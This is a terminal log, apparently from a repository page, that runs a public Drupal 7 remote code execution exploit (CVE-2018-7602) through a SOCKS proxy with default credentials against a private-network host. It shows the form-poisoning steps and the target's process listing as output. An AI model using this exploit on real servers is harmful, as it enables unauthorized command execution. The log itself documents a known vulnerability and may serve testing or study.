 C:\Users\nakai\Downloads>python ./drupa7-CVE-2018-7602.py -x socks5://127.0.0.1:1080 -c "ps -aux" drupal drupal http://172.18.0.2

===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================

[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-zn5MsCHUXUUXoSTE-6rAZ5WxKgqNqvMGqle55qTFZX4
[*] Triggering exploit to execute: ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0 319828 11972 ?        Ss   May17   0:35 apache2 -DFOREGROUND
root       10403 10.6  0.2 2534768 59116 ?       Sl   May17 1074:19 ./communication
root       10423  0.0  0.0      0     0 ?        Z    May17   0:00 [chmod] <defunct>
root      101115  0.2  0.0 1826576 8796 ?        Sl   May17  24:49 ./VehicleController
www-data  102097  0.0  0.2 363780 54148 ?        S    May17   0:03 apache2 -DFOREGROUND
www-data  102112  0.0  0.0   2604     0 ?        S    May17   0:00 sh -c ping 172.18.0.4
www-data  102113  0.0  0.0   4324   680 ?        S    May17   1:35 ping 172.18.0.4
www-data  103203  0.0  0.0 323252  9336 ?        S    May19   0:06 apache2 -DFOREGROUND
www-data  103847  0.0  0.1 321220 22724 ?        S    May21   0:00 apache2 -DFOREGROUND
www-data  103862  0.0  0.0 321280 20632 ?        S    May21   0:00 apache2 -DFOREGROUND
www-data  103866  0.0  0.1 323368 28116 ?        S    May21   0:00 apache2 -DFOREGROUND
www-data  103968  0.0  0.0 321200 21376 ?        S    May21   0:00 apache2 -DFOREGROUND
www-data  103970  0.0  0.0 321204 19828 ?        S    May21   0:00 apache2 -DFOREGROUND
www-data  104015  0.0  0.0   2604   568 ?        S    May21   0:00 sh -c vim wz.php
www-data  104016  0.0  0.0  32108  4316 ?        S    May21   0:00 vim wz.php
www-data  104071  0.0  0.0   2604   580 ?        S    May21   0:00 sh -c vim wz.php
www-data  104072  0.0  0.0  30612  6992 ?        S    May21   0:00 vim wz.php
www-data  104097  0.0  0.0   2604   644 ?        S    May21   0:00 sh -c vim wz.php
www-data  104098  0.0  0.0  30612  7272 ?        S    May21   0:00 vim wz.php
www-data  104123  0.0  0.0   2604   572 ?        S    May21   0:00 sh -c vim wz.php
www-data  104124  0.0  0.0  30612  7220 ?        S    May21   0:00 vim wz.php
www-data  104159  0.0  0.0   2604   576 ?        S    May21   0:00 sh -c vi wz.php
www-data  104160  0.0  0.0  30612  7276 ?        S    May21   0:00 vi wz.php
www-data  104242  0.0  0.0 321204 22372 ?        S    May22   0:00 apache2 -DFOREGROUND
www-data  104252  0.0  0.0   2604   576 ?        S    May22   0:00 sh -c vim Unghas^6
www-data  104253  0.0  0.0  30836  7344 ?        S    May22   0:00 vim Unghas^6
www-data  105169  0.0  0.1 323284 24644 ?        S    05:56   0:00 apache2 -DFOREGROUND